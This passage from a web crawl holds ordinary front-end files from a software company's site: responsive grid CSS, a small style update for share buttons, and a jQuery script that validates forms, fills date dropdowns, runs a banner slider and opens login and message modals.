        width: calc(45% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-45-10 {
        width: calc(45% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-45-15 {
        width: calc(45% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-50 {
        width: calc(50%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-50-5 {
        width: calc(50% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-50-10 {
        width: calc(50% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-50-15 {
        width: calc(50% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-55 {
        width: calc(55%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-55-5 {
        width: calc(55% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-55-10 {
        width: calc(55% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-55-15 {
        width: calc(55% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-60 {
        width: calc(60%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-60-5 {
        width: calc(60% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-60-10 {
        width: calc(60% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-60-15 {
        width: calc(60% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-65 {
        width: calc(65%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-65-5 {
        width: calc(65% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-65-10 {
        width: calc(65% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-65-15 {
        width: calc(65% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-66 {
        width: calc(66.66%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-66-5 {
        width: calc(66.66% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-66-10 {
        width: calc(66.66% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-66-15 {
        width: calc(66.66% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-70 {
        width: calc(70%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-70-5 {
        width: calc(70% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-70-10 {
        width: calc(70% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-70-15 {
        width: calc(70% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-75 {
        width: calc(75%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-75-5 {
        width: calc(75% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-75-10 {
        width: calc(75% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-75-15 {
        width: calc(75% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-80 {
        width: calc(80%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-80-5 {
        width: calc(80% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-80-10 {
        width: calc(80% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-80-15 {
        width: calc(80% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-83 {
        width: calc(83.33%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-83-5 {
        width: calc(83.33% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-83-10 {
        width: calc(83.33% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-83-15 {
        width: calc(83.33% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-85 {
        width: calc(85%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-85-5 {
        width: calc(85% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-85-10 {
        width: calc(85% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-85-15 {
        width: calc(85% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-90 {
        width: calc(90%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-90-5 {
        width: calc(90% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-90-10 {
        width: calc(90% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-90-15 {
        width: calc(90% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    .lg-100 {
        width: calc(100%);
        margin-left: 0;
        margin-right: 0;
    }

    .lg-100-5 {
        width: calc(100% - 5px - 5px);
        margin-left: 5px;
        margin-right: 5px;
    }

    .lg-100-10 {
        width: calc(100% - 10px - 10px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .lg-100-15 {
        width: calc(100% - 15px - 15px);
        margin-left: 15px;
        margin-right: 15px;
    }

    [class*=lg-] {
        float: left;
    }

    .bs-row-lg15 {
        margin-left: -15px;
        margin-right: -15px;
    }

    .bs-row-lg10 {
        margin-left: -10px;
        margin-right: -10px;
    }

    .bs-row-lg5 {
        margin-left: -5px;
        margin-right: -5px;
    }

    .bs-container {
        width: 1170px;
    }
}

@media only screen and (min-width:1200px) {
    .offset-lg {
        float: right !important;
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    .offset-md {
        float: right !important;
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .offset-sm {
        float: right !important;
    }
}

@media only screen and (min-width:480px) and (max-width:768px) {
    .offset-xs {
        float: right !important;
    }
}

@media only screen and (max-width:479px) {
    .offset-tn {
        float: right !important;
    }
}

#tintuc .btn {
    border-radius: 20px;
    width: 130px;
    display: block;
    color: #fff;
    font-size: 14px;
    min-height: unset;
    margin: 20px auto;
    text-transform: none;
    border-bottom: none;
    font-weight: 400;
    padding: 10px;
    border-top: none;
    font-family: SegoeUI;
    background: linear-gradient(#01b4f7,#0c4396);
    box-shadow: 1px 1px 10px 1px rgba(0,0,0,.45);
}



    #tintuc .btn:hover {
        background: linear-gradient(#0c4396,#01b4f7);
        background-color: #cd0126;
        color: #fff;
        transition: all .5s;
    }


--- FILE ---
content_type: text/css
request_url: http://bluesofts.net/App_Themes/BlueSoft/css/update_29_11.css?v=636672611714157475
body_size: 1064
content:
._content_about_soft ._container_news_blue{
    overflow: hidden !important;
}
._content_about_soft  ._container_news_blue div iframe{
        margin-top: 10px;
    }
.fb-share-button{
    width: 68px;
}
.fb-share-button iframe{
    width: 72px !important;
    height: 25px !important;
    overflow: hidden;
}
.fb-share-button span{
    width: auto !important;
    height: auto !important;
    overflow: unset !important;
}
.google-button{
    width: auto !important;
}
@media only screen and (max-width: 767px){
    ._content_about_soft  ._container_news_blue img{
        width: 100% !important;
        height: auto !important;
    }
    
}
@media only screen and (max-width: 580px){
    ._content_about_soft  ._container_news_blue iframe{
        width: 100% !important;
    }
     ._content_about_soft  ._container_news_blue p{
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 479px){
    ._content_about_soft  ._container_news_blue iframe{
        height: 300px !important;
    }
     
}

--- FILE ---
content_type: application/javascript
request_url: http://bluesofts.net/App_Themes/BlueSoft/less/master/js/master.js?v=636672107962756181
body_size: 9198
content:
$(document).ready(function () {
    /*-----------------------------------set day, month, year--------------------*/
    if ($("#date").length !== 0) {
        for (var i = 1; i <= 31; i++) {
            document.getElementById("date").innerHTML = document.getElementById("date").innerHTML + '<option value="Ngày ' + i + '">' + i + '</option>'
        }
    }
    if ($("#date").length !== 0) {
        for (var i = 1; i <= 12; i++) {
            document.getElementById("month").innerHTML = document.getElementById("month").innerHTML + '<option value="Tháng ' + i + '">Tháng ' + i + '</option>'
        }
    }
    if ($("#date").length !== 0) {
        for (var i = 2017; i >= 1950; i--) {
            document.getElementById("year").innerHTML = document.getElementById("year").innerHTML + '<option value="Năm ' + i + '">' + i + '</option>'
        }
    }

    /*--------------------------------------validate form-------------------------------------------*/
    $(".bs-form").on('submit', function () {
        var ivalid = true;
        if ($("input[name=check]").length !== 0) {
            if ($("input[name=check]:checked").length == 0) {
                swal('Check box error',
                    'Please check!',
                    'error');
                ivalid = false;
            }
        }
              if ($("#year").length !== 0) {
            if ($("#year").val().trim() == "Year") {
                swal('Year empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }

       
        if ($("#month").length !== 0) {
            if ($("#month").val().trim() == "Month") {
                swal('Month empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }
         if ($("#date").length !== 0) {
            if ($("#date").val().trim() == "Date") {
                swal(
                    'Date empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }
  
   if ($("#security_question").length !== 0) {
            if ($('#security_question').val().trim() == "") {
                swal(
                    'Answer security question',
                    'Please try again!',
                    'error')
                ivalid = false;
            }
        }

        if ($("#phonenumber").length !== 0) {
            if ($("#phonenumber").val().trim() == "") {
                swal(
                    'Phone number empty',
                    'Please try again!',
                    'error'
                )
                ivalid = false;
            } else {
                var z1 = /^[0-9]*$/;
                if (!z1.test($("#phonenumber").val())) {
                    swal(
                        'Please enter your phone',
                        'Please try again!',
                        'error'
                    )
                    ivalid = false;
                }

            }
        }
        if ($("#phonenumber_first").length !== 0) {
            if ($('#phonenumber_first').val().trim() == "") {
                swal(
                    'Local phone number empty',
                    'Please try again!',
                    'error')
                ivalid = false;
            }
        }
        
             if ($("#email").length !== 0) {
            if ($("#email").val().trim() == "") {
                swal(
                    'Email empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            } else {
                if (!validateEmail($("#email").val())) {
                    swal(
                        'Email went wrong',
                        'Please try again!',
                        'error'
                    )
                    ivalid = false;

                }
            }
        }

        if ($("#lastname").length !== 0) {
            if ($('#lastname').val().trim() == "") {
                swal(
                    'Lastname empty',
                    'Please try again!',
                    'error')
                ivalid = false;
            }
        }
        if ($("#firstname").length !== 0) {
            if ($("#firstname").val().trim() == "") {
                swal(
                    'Firstname empty',
                    'Please try again!',
                    'error')
                ivalid = false;
            }
        }
        if ($("#Client_Type_personal").length !== 0) {
            if ($("#Client_Type_personal").val().trim() == "Individual") {
                swal(' Client Type For Personal Information empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }
        
        if ($("#country").length !== 0) {
            if ($("#country").val().trim() == "Please Select") {
                swal('Country of Residence empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }
        if ($("#Client_Type").length !== 0) {
            if ($("#Client_Type").val().trim() == "Individual") {
                swal('Client Type empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }
        if ($("#Account_currency").length !== 0) {
            if ($("#Account_currency").val().trim() == "Individual") {
                swal('Account currency empty',
                    'Please try again!',
                    'error');
                ivalid = false;
            }
        }


        return ivalid;


    });



    function validateEmail(email) {
        var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(email);
    }
    /*----------------------------------------------slide banner---------------------------------*/
    $('.banner-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 300,
        infinite: true,
        dots: true,
        autoplay: true,
    });
    /*---------------------------------------------------modal---------------------------------*/
    $(".bs-modal-creat").click(function () {
        swal({
            title: 'Creat account',
            html: ' <form class="bs-form form-modal form-creat">' +
                '<label for="account">Account :</label>' +
                '<input type="text" class="bs-input input-modal" id="account" placeholder="Creat account"><br>' +
                '<label for="email">Email :</label>' +
                '<input type="text" class="bs-input input-modal" id="email" placeholder="Your email"><br>' +
                '<label for="password">Password :</label>' +
                '<input type="password" class="bs-input input-modal" id="password" placeholder="Creat password"><br>' +
                '<input type="checkbox" name="check" value="checked" id="check">' +
                '<label for="check"> Check</label><br>' +
                '<button type="submit" class="bs-btn btn-modal" id="submit">Creat</button>' +
                '</form>',
        })

    })
    $(".bs-modal-login").click(function () {
        swal({
            title: 'Login',
            html: ' <form class="bs-form form-modal form-login">' +
                '<label for="account">Account :</label>' +
                '<input type="text" class="bs-input input-modal" id="account" placeholder="Your account"><br>' +
                '<label for="password">Password :</label>' +
                '<input type="password" class="bs-input input-modal" id="password" placeholder="Your password"><br>' +
                '<input type="checkbox" name="check" value="checked" id="check">' +
                '<label for="check"> Check</label><br>' +
                '<button type="submit" class="bs-btn btn-modal" id="submit">Login</button>' +
                '</form>',
        })

    })
    $(".bs-modal-messages").click(function () {
        swal({
            title: 'Messages',
            html: ' <form class="bs-form form-modal form-messages">' +
                '<label for="email">Email :</label>' +
                '<input type="text" class="bs-input input-modal" id="email" placeholder="Your email"><br>' +
                '<label for="messages">Your messages :</label><br>' +
                '<textarea class="bs-messages" id="messages" placeholder="Your messages..."></textarea><br>' +
                '<input type="checkbox" name="check" value="checked" id="check" >' +
                '<label for="check"> Check</label><br>' +
                '<button type="submit" class="bs-btn btn-modal" id="submit">Send</button>' +
                '</form>',
        })

    })


})
